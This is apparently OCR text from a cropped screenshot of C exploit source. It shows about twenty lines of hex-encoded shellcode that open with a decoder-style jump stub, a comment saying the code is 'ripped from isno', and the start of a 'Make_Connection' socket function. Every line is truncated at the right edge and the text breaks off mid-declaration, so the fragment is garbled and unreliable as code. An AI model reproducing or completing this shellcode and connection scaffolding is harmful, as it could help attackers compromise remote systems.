
"\xeb\x10\x5b\x4b
"\xeb\x05\xe8\xeb\x
"\xf8\xf8\xf8\x73\
"\xfb\xa1\x10\x61\
"\x8b\xca\xa7\xac\
"\x1a\x01\x79\x14\
"\xf4\xa8\xa8\xa8
"\xa8\xa8\x90\xfa
"\x92\xf9\xab\x07
"\x95\x9c\xf8\x75
"\x71\xfc\x77\x1a\
"\xa7\xb0\x71\xa7
"\x92\xf9\xa9\xa9
"\xa9\xae\x73\x8d
"\x0d\xcb\x31\xb1
"\xf0\x39\x33\xff\
"\xdc\xfb\x25\x9e\
"\x3d\x53\xa6\xa1
"\x5e\x93\x77\x0a
"\x5f\x25\xf4\x67\
// ripped from isno
int Make_Connectio
{
struct sockaddr_i